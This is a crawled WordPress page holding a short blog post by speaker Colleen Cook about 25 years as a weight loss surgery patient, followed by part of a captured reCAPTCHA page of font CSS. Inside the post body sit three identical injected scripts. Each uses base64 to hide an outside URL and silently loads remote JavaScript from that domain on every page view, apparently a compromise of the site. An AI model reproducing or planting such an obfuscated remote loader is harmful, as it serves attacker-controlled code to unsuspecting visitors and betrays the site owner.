				<div class="menu-header"><ul id="menu-top-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://colleencook.com/">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://colleencook.com/meet-colleen/">Meet Colleen</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://colleencook.com/blog-2/">Blog</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://colleencook.com/positive-impact-podcast/">Podcast</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://colleencook.com/videos/">Videos</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://colleencook.com/programs-presentations/">Presentations</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://colleencook.com/clients-testimonials/">Clients &#038; Testimonials</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a target="_blank" href="https://colleencook.com/books/?preview=true">Shop</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://colleencook.com/contact-calendar/">Contact &#038; Connect</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://colleencook.com/re-frame/" rel="prev"><span class="meta-nav">&larr;</span> Re-frame</a></div>
					<div class="nav-next"><a href="https://colleencook.com/the-time-youve-been-given-15-positive-ways-to-spend-15-days/" rel="next">The Time You’ve Been Given &#8211; 15 Positive Ways to Spend 15 Days <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-708" class="post-708 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
					<h1 class="entry-title">25 Years of WLS Success!</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://colleencook.com/25-years-of-wls-success/" title="5:33 pm" rel="bookmark"><span class="entry-date">February 26, 2020</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://colleencook.com/author/renzy/" title="View all posts by Colleen">Colleen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<div align="center"> </div>
<div> </div>
<div>As I look back and review my 60-year thrill ride through life, I see remarkable successes, near devastating failures, joyful memories and painful losses, mistakes made and lessons learned. </div>
<div> </div>
<div>One exciting milestone is that this year is my 25th year as a weight loss surgery patient! Opting for a surgical intervention was a decision was surely that changed the course of my life forever. Not only my personal life and health, but it set the direction of my career as well. It has been my great privilege to work with literally thousands of weight loss surgery patients and professionals through the years.</div>
<div> </div>
<div>Please take a moment to browse through my new presentations and consider the impact one or more of them may have on your patients, colleagues or staff. Looking forward to hearing from you!</div>
<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script>											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://colleencook.com/category/uncategorized/" rel="category tag">Uncategorized</a>. Bookmark the <a href="https://colleencook.com/25-years-of-wls-success/" title="Permalink to 25 Years of WLS Success!" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-708 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://colleencook.com/re-frame/" rel="prev"><span class="meta-nav">&larr;</span> Re-frame</a></div>
						<div class="nav-next"><a href="https://colleencook.com/the-time-youve-been-given-15-positive-ways-to-spend-15-days/" rel="next">The Time You’ve Been Given &#8211; 15 Positive Ways to Spend 15 Days <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://colleencook.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://colleencook.com/2024/10/'>October 2024</a></li>
	<li><a href='https://colleencook.com/2023/09/'>September 2023</a></li>
	<li><a href='https://colleencook.com/2023/04/'>April 2023</a></li>
	<li><a href='https://colleencook.com/2022/12/'>December 2022</a></li>
	<li><a href='https://colleencook.com/2022/11/'>November 2022</a></li>
	<li><a href='https://colleencook.com/2022/10/'>October 2022</a></li>
	<li><a href='https://colleencook.com/2022/09/'>September 2022</a></li>
	<li><a href='https://colleencook.com/2022/08/'>August 2022</a></li>
	<li><a href='https://colleencook.com/2022/07/'>July 2022</a></li>
	<li><a href='https://colleencook.com/2022/05/'>May 2022</a></li>
	<li><a href='https://colleencook.com/2022/04/'>April 2022</a></li>
	<li><a href='https://colleencook.com/2022/02/'>February 2022</a></li>
	<li><a href='https://colleencook.com/2021/12/'>December 2021</a></li>
	<li><a href='https://colleencook.com/2021/11/'>November 2021</a></li>
	<li><a href='https://colleencook.com/2021/10/'>October 2021</a></li>
	<li><a href='https://colleencook.com/2021/07/'>July 2021</a></li>
	<li><a href='https://colleencook.com/2021/06/'>June 2021</a></li>
	<li><a href='https://colleencook.com/2021/04/'>April 2021</a></li>
	<li><a href='https://colleencook.com/2021/02/'>February 2021</a></li>
	<li><a href='https://colleencook.com/2021/01/'>January 2021</a></li>
	<li><a href='https://colleencook.com/2020/12/'>December 2020</a></li>
	<li><a href='https://colleencook.com/2020/10/'>October 2020</a></li>
	<li><a href='https://colleencook.com/2020/08/'>August 2020</a></li>
	<li><a href='https://colleencook.com/2020/07/'>July 2020</a></li>
	<li><a href='https://colleencook.com/2020/05/'>May 2020</a></li>
	<li><a href='https://colleencook.com/2020/04/'>April 2020</a></li>
	<li><a href='https://colleencook.com/2020/03/'>March 2020</a></li>
	<li><a href='https://colleencook.com/2020/02/'>February 2020</a></li>
	<li><a href='https://colleencook.com/2020/01/'>January 2020</a></li>
	<li><a href='https://colleencook.com/2019/05/'>May 2019</a></li>
	<li><a href='https://colleencook.com/2019/02/'>February 2019</a></li>
	<li><a href='https://colleencook.com/2019/01/'>January 2019</a></li>
	<li><a href='https://colleencook.com/2018/12/'>December 2018</a></li>
	<li><a href='https://colleencook.com/2018/08/'>August 2018</a></li>
	<li><a href='https://colleencook.com/2018/07/'>July 2018</a></li>
	<li><a href='https://colleencook.com/2018/06/'>June 2018</a></li>
	<li><a href='https://colleencook.com/2018/05/'>May 2018</a></li>
	<li><a href='https://colleencook.com/2018/03/'>March 2018</a></li>
	<li><a href='https://colleencook.com/2018/02/'>February 2018</a></li>
	<li><a href='https://colleencook.com/2018/01/'>January 2018</a></li>
	<li><a href='https://colleencook.com/2017/10/'>October 2017</a></li>
	<li><a href='https://colleencook.com/2017/05/'>May 2017</a></li>
	<li><a href='https://colleencook.com/2017/01/'>January 2017</a></li>
	<li><a href='https://colleencook.com/2016/10/'>October 2016</a></li>
	<li><a href='https://colleencook.com/2016/08/'>August 2016</a></li>
	<li><a href='https://colleencook.com/2016/07/'>July 2016</a></li>
	<li><a href='https://colleencook.com/2016/06/'>June 2016</a></li>
	<li><a href='https://colleencook.com/2016/05/'>May 2016</a></li>
	<li><a href='https://colleencook.com/2016/04/'>April 2016</a></li>
	<li><a href='https://colleencook.com/2016/03/'>March 2016</a></li>
	<li><a href='https://colleencook.com/2016/01/'>January 2016</a></li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://colleencook.com/wp-login.php">Log in</a></li>
			<li><a href="https://colleencook.com/feed/">Entries feed</a></li>
			<li><a href="https://colleencook.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://colleencook.com/" rel="home">
					Colleen Cook &#8211; Speaker, Author				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://colleencook.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Ldn_s4UAAAAAFY1_a0KGOo_4wrxdxIL0YEuv_G2&amp;ver=2.14.2" id="recaptcha-lib-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha.min.js?ver=2.14.2" id="recaptcha-v3-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" id="ctct_frontend_forms-js-after">
/* <![CDATA[ */
recaptchav3 = {"site_key":"6Ldn_s4UAAAAAFY1_a0KGOo_4wrxdxIL0YEuv_G2"}
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/colleencook.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="newsletter-popup-js-extra">
/* <![CDATA[ */
var newsletter_popup_data = {"test":"0","action":"https:\/\/colleencook.com\/wp-admin\/admin-ajax.php?action=tnp&na=sa","url":"https:\/\/colleencook.com\/?na=popup&language="};
/* ]]> */
</script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/newsletter/subscription/assets/popup.js?ver=9.1.0" id="newsletter-popup-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/colleencook.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.3.2" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.3.2" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script>        <div id="tnp-modal">
            <div id="tnp-modal-content">
                <div id="tnp-modal-close">&times;</div>
                <div id="tnp-modal-body"></div>
            </div>
        </div>
        </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldn_s4UAAAAAFY1_a0KGOo_4wrxdxIL0YEuv_G2&co=aHR0cHM6Ly9jb2xsZWVuY29vay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d5c3q9mg6sac
body_size: 49706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
